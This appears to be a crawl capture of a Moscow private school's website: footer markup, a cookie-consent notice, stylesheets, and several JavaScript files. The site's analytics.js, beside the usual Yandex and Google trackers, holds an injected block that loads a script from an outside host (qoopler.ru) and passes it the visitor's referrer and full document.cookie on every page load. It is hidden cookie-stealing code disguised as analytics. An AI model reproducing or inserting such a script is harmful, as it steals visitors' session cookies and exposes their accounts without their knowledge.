<td style="background: url(/img/book/244.jpg)" width="670"><div style="margin-top:35px; margin-left:80px" class="news"> 
	                    
	                    <div class="vcard">
 <div>
   1997-2016 &copy; <span class="category">Частная школа</span> <span class="fn org">Классический пансион МГУ им. М.В. Ломоносова</span>
 </div>
 <div class="adr">
   <span class="locality"> г. Москва</span>,
   <span class="street-address">ул. Лобачевского, 118к3</span>
 </div>
 <div>Телефон: <span class="tel">+7 (495) 433-11-11</span>, электронная почта:
    <a class="email" href="mailto:info@pansionmsu.ru">
      info@pansionmsu.ru
    </a></div>
 <div>Мы работаем <span class="workhours">ежедневно 08.00-20.00 </span>
   <span class="url">
     <span class="value-title" title="https://www.pansionmsu.ru/"> </span>
   </span>
</div>
<span class="geo">
    <span class="latitude">
      <span class="value-title" title="55.694471"> </span>
    </span>
    <span class="longitude">
      <span class="value-title" title="37.469890"> </span>
    </span>
  </span>

</div>
	                    
                    </div></td>
                    <td><img src="/img/book/25.jpg" border="0" alt=""></td>                  
				</tr>
			</table>
		</td>
		<td style="background: url(/img/book/27.jpg)"><img src="/img/no.gif" border="0" alt=""></td>
	
    </tr>    
</table>
<div align="center" style="background-color:rgb(193,160,104)">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>
</div>
<script type="text/javascript" src="/js/analytics.js"></script>
<script type="text/javascript" src="/js/jquery.js"></script>
<script type="text/javascript" src="/js/jsajax.js"></script>
<script type="text/javascript" src="/js/uptocall.js"></script>
</body>
</html>

      <div class="cookie_notify">
       <script>
        function set_cookie_show(name, value, days)
         {
          var date = new Date();

          date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));

          var expires = "expires=" + date.toUTCString();

          document.cookie = name + "=" + encodeURIComponent(value) + ";" + expires + ";path=/";
         }

        function close_cookie_show(el)
         {
          set_cookie_show("cookie_show", "setted", 180);

          var parent = el.parentNode;

          parent.parentNode.removeChild(parent);
         }
       </script>

       <style>
        .cookie_notify
         {
          position: fixed;

          bottom: 20px;
          left: 20px;

          max-width: 340px;
          padding: 10px;
          border: solid 5px #6a2d1b;

          background-color: #f4f2e5;

          border-radius: 10px;

          text-align: center;
          line-height: 1.3;

          font-family: "Arial", sans-serif;
          font-size: 13px;
          color: #85000b;

          z-index: 10000;
         }

        .cookie_close
         {
          padding: 5px 30px;
          border: solid 3px #6a2d1b;

          border-radius: 5px;

          background-color: #f4f2e5;

          font-family: "Arial", sans-serif;
          font-weight: bold;
          font-size: 14px;
          color: #6a2d1b;

          cursor: pointer;
         }

        .cookie_close:hover
         {
          border-color: #85000b;

          background-color: #85000b;

          color: #ffffff;
         }
       </style>

       Для работы сайта используются файлы Cookies.
       <br><br>

       Вы можете запретить использование Cookies или управлять ими через
             настройки вашего браузера.
       <br><br>

       Продолжая пользоваться сайтом, вы соглашаетесь с использованием Cookies.
       <br>
       <br>

       <button class="cookie_close"
               type="button"
               onclick="close_cookie_show(this)"
       >
        OK
       </button>
      </div>

    

--- FILE ---
content_type: text/css
request_url: https://www.pansionmsu.ru/files/templates/styles.css
body_size: 2448
content:
body{font-family:arial;margin:0px}p{margin:9px 4px 5px 0;font-size:12px;font-family:arial;color:#00001A;text-indent:20px}img{border:0px}table p{margin:9px 4px 5px 0;font-size:12px;font-family:arial;color:#00001A;text-indent:0}.table-news{border-collapse:collapse;}.table-news p{margin:5px 4px 5px 4px;}li{margin-bottom:8px;list-style:circle}.citata{font-size:12px;font-weight:700;font-style:italic;color:#8C0000}.top-menu{font-family:arial;color:#ece1cb;font-size:13px;font-weight:700}a.top-menu:link{color:#ece1cb;text-decoration:underline}a.top-menu:visited{color:#ece1cb;text-decoration:underline}a.top-menu:hover{color:#ffe5b1;text-decoration:underline}.top-menu-tel{font-family:arial;color:#ece1cb;font-size:13px;font-weight:700}.top-menu{color:#ece1cb;text-decoration:underline;cursor:pointer}.top-menu:hover{color:#ffe5b1}.menu_table{padding:0 10px 0 20px}.menu_button{padding:15px 5px 0 0}.menu{font-family:Trebuchet MS;color:#8C0000;font-size:16pt;padding:15px 0 3px;text-decoration:underline}a.menu:link{color:#8C0000;text-decoration:underline}a.menu:visited{color:#8C0000;text-decoration:underline}a.menu:hover{color:#81573d;text-decoration:underline}.menu:hover{color:#81573d;text-decoration:underline;cursor:pointer}.menu2_td{padding:3px 0}.menu2{font-family:Trebuchet MS;color:#333;font-size:9pt;font-weight:700;padding:0 0 0 10px;text-decoration:underline}a.menu2:link{color:#333;text-decoration:underline}a.menu2:visited{color:#333;text-decoration:underline}a.menu2:hover{color:#8C0000;text-decoration:underline}.menu2:hover{color:#8C0000;cursor:pointer}.submenu3{padding:2px 0 2px 20px;font-site:8pt;text-decoration:underline}.submenu3_link{font-family:arial;color:#333;font-size:8pt;font-weight:700;padding:0 0 0 10px;cursor:pointer}.menu3{font-family:arial;color:#333;font-size:10px;font-style:italic;margin-left:20px}a.menu3:link{color:#333;text-decoration:underline}a.menu3:visited{color:#333;text-decoration:underline}a.menu3:hover{color:#8C0000;text-decoration:underline}.news{margin-left:30px;margin-right:10px;font-size:10px;color:#5b5b5b;line-height:12px}.date{margin-bottom:4px;font-size:11px;font-weight:700;color:#8C0000}.more{margin-top:4px;font-size:9px;color:#81573d}a.more:link{color:#81573d;text-decoration:underline}a.more:visited{color:#81573d;text-decoration:underline}a.more:hover{color:#8C0000;text-decoration:underline}.normal{font-family:arial;color:#00001A;font-size:11px;text-align:justify}.normal2{font-family:arial;color:#00001A;font-size:13px;text-align:justify}.normal3{font-family:arial;color:#00001A;font-size:13px}.normal4{font-family:arial;color:#8C0000;font-size:11px;text-align:right;font-style:italic;font-weight:700}.header1{font-family:Times,Times New Roman;color:#8C0000;font-size:25px}.header1 h1{font-family:Times,Times New Roman;color:#8C0000;font-size:25px;font-style:normal;text-align:center;font-weight:400}.header2{font-family:Times,Times New Roman;color:#8C0000;font-size:21px;ont-weight:bold}a:link{color:#81573d;text-decoration:underline}a:visited{color:#81573d;text-decoration:underline}a:hover{color:#8C0000;text-decoration:underline}#content{font-family:arial;color:#00001A;font-size:11px;text-align:justify}blockquote{font-size:12px;text-align:right;font-weight:700;font-style:italic;color:#8C0000;margin-right:0;padding-right:0}#red-title{color:#8C0000;font-size:13px}#red{color:#8C0000}hr{height:1px;color:#C9A98F}.pansion-menu p{font-family:CyrillicOld;font-size:17px;font-weight:lighter}.lifted th{border-top:0;border-left:0;border-right:0;border-bottom:2px solid #630}.lifted th p{font-size:22px;font-weight:700;color:#900}.lifted td{border:0}.lifted{position:relative;width:95%;padding:1em;margin:2em 10px 4em;background:#F5EAB3;border-radius:4px;-webkit-box-shadow:0 10px 40px rgba(0,0,0,0.3),0 0 40px rgba(0,0,0,0.3) inset;-moz-box-shadow:0 10px 40px rgba(0,0,0,0.3),0 0 40px rgba(0,0,0,0.3) inset;box-shadow:0 10px 40px rgba(0,0,0,0.3),0 0 40px rgba(0,0,0,0.3) inset;-moz-border-radius:40px}.lifted:before,.lifted:after{content:"";position:absolute;z-index:-2;bottom:15px;left:10px;width:95%;height:20%;max-width:500px;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.7);-moz-box-shadow:0 15px 10px rgba(0,0,0,0.7);box-shadow:0 15px 10px rgba(0,0,0,0.7);-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-ms-transform:rotate(-3deg);-o-transform:rotate(-3deg);transform:rotate(-3deg)}.lifted:after{right:10px;left:auto;-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-ms-transform:rotate(3deg);-o-transform:rotate(3deg);transform:rotate(3deg)}#table_borders{border:1px solid #666}#table_borders td{border:1px solid #666}#table_borders th{border:1px solid #666;background-color:#FFBC75;color:#790000}#maintext h1{font-size:16px;color:#8C0000;font-style:italic;text-align:center;margin-bottom:0}#maintext h2{font-size:14px;color:#8C0000;font-style:italic;text-align:right;margin-bottom:0}#underheader{font-size:13px;color:#8C0000;font-style:italic;text-align:right}h1{font-size:16px;color:#8C0000;font-style:italic;text-align:right;margin-bottom:0}h2{font-size:14px;color:#8C0000;font-style:italic;text-align:right;margin-bottom:0}h3{font-size:12px;color:#8C0000;font-style:italic;text-align:right;margin-bottom:0}.bold{font-weight:700}.italic{font-style:italic}.underline{text-decoration:underline}

.btn-default,
.play {
    background: -webkit-gradient(linear, left top, left bottom, from(#ff9e68), color-stop(2.21%, #ff7041), color-stop(90.61%, #f92900), to(#ff765a));
    -webkit-box-shadow: 0 1rem 3rem rgba(255, 107, 65, 0.6), 0 0.125rem 0 #ec4a2a;
}
.btn-bordered,
.btn-default {
    text-align: center;
    text-decoration: none;
    display: inline;
    outline: 0;
    border: none;
    border: 0;
    cursor: pointer;
    position: relative;
}
.btn-bordered:focus,
.btn-default:focus {
    outline: 0;
}
.btn-bordered .btn-name,
.btn-default .btn-name {
    position: relative;
    z-index: 100;
}
.btn-default {
	  margin-bottom: 15px;
    margin-top: 15px;
    width: auto;
    display: inline-block;
    color: #fff !important;
    text-decoration: none !important;
    font-family: ObjectSans-Medium, Arial, sans-serif;
    font-weight: 500;
    font-synthesis: none;
    background: -o-linear-gradient(top, #ff9e68 0, #a94513 2.21%, #8C0000 90.61%, #a94513 100%);
    background: linear-gradient(180deg, #ff9e68 0, #a94513 2.21%, #8C0000 90.61%, #a94513 100%);
    box-shadow: 0 1rem 3rem rgba(255, 107, 65, 0.6), 0 0.125rem 0 #ec4a2a;
    -webkit-transition: -webkit-box-shadow 0.3s;
    -o-transition: box-shadow 0.3s;
    transition: box-shadow 0.3s;
    transition: box-shadow 0.3s, -webkit-box-shadow 0.3s;
}
.btn-default:after,
.btn-default:before,
.play:after,
.play:before {
    -o-transition: opacity 0.3s;
    content: "";
}
.btn-default:after,
.btn-default:before {
    width: 100%;
    height: 100%;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}
.btn-default:before {
    background: -webkit-gradient(linear, left top, left bottom, from(#ff9e68), color-stop(2.21%, #ff7041), color-stop(60%, #fbad15), color-stop(90.61%, #f92900), to(#ff765a));
    background: -o-linear-gradient(top, #ff9e68 0, #ff7041 2.21%, #fbad15 60%, #f92900 90.61%, #ff765a 100%);
    background: linear-gradient(180deg, #ff9e68 0, #ff7041 2.21%, #fbad15 60%, #f92900 90.61%, #ff765a 100%);
}
.btn-default:after {
    background: -webkit-gradient(linear, left bottom, left top, from(#000), to(#000)), -webkit-gradient(linear, left top, left bottom, from(#ff9e68), color-stop(2.21%, #ff7041), color-stop(90.61%, #f92900), to(#ff765a));
    background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.1))),
        -webkit-gradient(linear, left top, left bottom, from(#ff9e68), color-stop(2.21%, #ff7041), color-stop(90.61%, #f92900), to(#ff765a));
    background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)), -o-linear-gradient(top, #ff9e68 0, #ff7041 2.21%, #f92900 90.61%, #ff765a 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)), linear-gradient(180deg, #ff9e68 0, #ff7041 2.21%, #f92900 90.61%, #ff765a 100%);
}
.btn-default:hover:before {
    opacity: 1;
    filter: alpha(opacity=100);
}
.btn-default:active {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn-default:active:before {
    opacity: 0;
    filter: alpha(opacity=0);
}
.btn-default:active:after {
    opacity: 1;
    filter: alpha(opacity=100);
}
.flare {
    position: absolute;
    z-index: 100;
    height: 100%;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
}
.flare:before{
    content:"";
    position:absolute;
    top:-50%;
    right:-50%;
    bottom:-50%;
    left:-50%;
    background:-webkit-gradient(linear,left top,left bottom,from(#e5ac8e),color-stop(50%,#fff),to(#e5ac8e));
    background:-webkit-gradient(linear,left top,left bottom,from(rgba(229,172,142,0)),color-stop(50%,rgba(255,255,255,.7)),to(rgba(229,172,142,0)));
    background:-o-linear-gradient(top,rgba(229,172,142,0),rgba(255,255,255,.7) 50%,rgba(229,172,142,0));
    background:linear-gradient(to bottom,rgba(229,172,142,0),rgba(255,255,255,.7) 50%,rgba(229,172,142,0));
    -webkit-transform:rotateZ(60deg) translate(-5em,7.5em);
    -ms-transform:rotate(60deg) translate(-5em,7.5em);
    transform:rotateZ(60deg) translate(-5em,7.5em);
    opacity:0;
    filter:alpha(opacity=0);
    -webkit-animation:sheens 3s infinite;
    animation:sheens 3s infinite
}
@-webkit-keyframes sheens{
    0%,79%{
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:rotateZ(60deg) translate(-5em,7.5em);
        transform:rotateZ(60deg) translate(-5em,7.5em)
    }
    80%{
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:rotateZ(60deg) translate(-5em,7.5em);
        transform:rotateZ(60deg) translate(-5em,7.5em)
    }
    95%{
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:rotateZ(60deg) translate(1em,-11em);
        transform:rotateZ(60deg) translate(1em,-11em)
    }
    100%{
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:rotateZ(60deg) translate(1em,-9em);
        transform:rotateZ(60deg) translate(1em,-9em)
    }
}
@keyframes sheens{
    0%,79%{
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:rotateZ(60deg) translate(-5em,7.5em);
        transform:rotateZ(60deg) translate(-5em,7.5em)
    }
    80%{
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:rotateZ(60deg) translate(-5em,7.5em);
        transform:rotateZ(60deg) translate(-5em,7.5em)
    }
    95%{
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:rotateZ(60deg) translate(1em,-11em);
        transform:rotateZ(60deg) translate(1em,-11em)
    }
    100%{
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:rotateZ(60deg) translate(1em,-9em);
        transform:rotateZ(60deg) translate(1em,-9em)
    }
}
@media only screen and (min-width: 768px) {
	.btn-bordered,
  .btn-default {
      font-size: 10px;
      padding: 1px 1rem;
      border-radius: 1.6875rem;
      line-height: 1rem;
  }
	.btn-default:after,
  .btn-default:before {
      border-radius: 1.6875rem;
  }
	.btn-bordered,
  .btn-default {
      opacity: 1;
      filter: alpha(opacity=100);
      -webkit-transition: width 0.3s, background-color 0.3s, padding 0.3s, opacity 0.3s, -webkit-box-shadow 0.3s;
      -o-transition: width 0.3s, background-color 0.3s, box-shadow 0.3s, padding 0.3s, opacity 0.3s;
      transition: width 0.3s, background-color 0.3s, box-shadow 0.3s, padding 0.3s, opacity 0.3s;
      transition: width 0.3s, background-color 0.3s, box-shadow 0.3s, padding 0.3s, opacity 0.3s, -webkit-box-shadow 0.3s;
  }
  .btn-bordered .btn-name.opacity,
  .btn-default .btn-name.opacity {
      white-space: nowrap;
      opacity: 0;
      filter: alpha(opacity=0);
      visibility: hidden;
  }
  .btn-bordered .btn-name,
  .btn-default .btn-name {
      opacity: 1;
      filter: alpha(opacity=100);
      visibility: visible;
      -webkit-transition: opacity 0.3s, visibility 0.3s;
      -o-transition: opacity 0.3s, visibility 0.3s;
      transition: opacity 0.3s, visibility 0.3s;
  }
  .flare {
      border-radius: 1.6875rem;
  }
}

@media only screen and (max-width: 767px) {
	.btn-bordered,
  .btn-default {
      padding: 1px 1rem;
      font-size: 10px;
      border-radius: 1.0625rem;
      line-height: 1rem;
  }
  .btn-default:after,
  .btn-default:before {
      border-radius: 1.0625rem;
  }
  .flare {
      border-radius: 1.0625rem;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.pansionmsu.ru/js/analytics.js
body_size: 678
content:
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(15770503, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });

!function(e,t,a,n,c,s,o){e.GoogleAnalyticsObject=c,e[c]=e[c]||function(){(e[c].q=e[c].q||[]).push(arguments)},e[c].l=1*new Date,s=t.createElement(a),o=t.getElementsByTagName(a)[0],s.async=1,s.src=n,o.parentNode.insertBefore(s,o)}(window,document,"script","https://www.google-analytics.com/analytics.js","ga"),ga("create","UA-80599835-1","auto"),ga("send","pageview");


(function (d, w) {
	var n = d.getElementsByTagName("script")[0],
		s = d.createElement("script"),
		f = function () { n.parentNode.insertBefore(s, n); };
			s.type = "text/javascript";
			s.async = true;
			s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else { f(); }
})(document, window);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1991100567&t=pageview&_s=1&dl=https%3A%2F%2Fwww.pansionmsu.ru%2Fabout%2Finteriors%2F&ul=en-us%40posix&dt=%D0%A3%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%20%D0%BF%D1%80%D0%BE%D0%B6%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B8%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D1%8B%20%D0%9A%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BF%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=369519801&gjid=548758400&cid=137161520.1768453660&tid=UA-80599835-1&_gid=849975613.1768453660&_r=1&_slc=1&z=825364138
body_size: -450
content:
2,cG-BLPP5FXMS1

--- FILE ---
content_type: application/javascript
request_url: https://www.pansionmsu.ru/js/uptocall.js
body_size: 454
content:
var CallSiteId="3ca1b3d4c24c9707c12c52be5b0d8f8a",CallBaseUrl="//uptocall.com";!function(){var t=document.createElement("script");t.type="text/javascript",t.charset="utf-8",t.async=!0,t.src=("https:"==document.location.protocol?"https:":"http:")+CallBaseUrl+"/widget/client.js?rnd="+Math.floor(1e3*Math.random(0,1e3));var e=document.getElementsByTagName("script")[0];e?e.parentNode.insertBefore(t,e):document.documentElement.firstChild.appendChild(t)}();